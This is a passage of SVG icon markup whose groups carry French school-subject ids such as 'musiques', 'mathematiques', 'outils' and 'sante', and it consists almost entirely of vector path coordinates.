				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement" class="st0">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques" class="st0">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français" class="st0">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques" class="st0">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g>
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante" class="st0">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
